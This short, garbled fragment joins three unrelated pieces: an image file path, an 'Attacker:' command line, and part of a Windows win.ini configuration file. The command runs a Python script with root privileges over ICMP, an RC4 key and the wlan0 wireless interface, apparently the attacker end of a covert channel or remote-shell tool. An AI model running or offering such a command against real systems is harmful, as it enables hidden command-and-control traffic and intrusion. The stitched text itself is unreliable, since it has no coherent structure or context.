 Attacker: sudo python3.8 ms.py -m io:icmp -k "rc4testing" -s "--iface wlan0"
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1